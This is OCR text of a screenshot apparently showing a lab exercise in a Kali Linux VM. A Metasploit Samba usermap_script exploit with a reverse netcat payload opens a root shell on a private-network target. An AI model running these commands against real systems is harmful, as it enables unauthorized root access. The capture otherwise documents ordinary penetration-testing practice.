 KALI (Snapshot 1) [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 0:35
kali@kali: ~
File Actions Edit View Help
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.7
LHOST => 192.168.1.7
msf6 exploit(multi/samba/usermap_script) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.7:7777
[*] Command shell session 1 opened (192.168.1.7:7777 -> 192.168.1.10:55020) at 2024-12-11 00:33:41 -0500
whoami
root
cat /etc
Right Ctrl
1 70°F Search 27 8:35 AM
Mostly cloudy 12/11/2024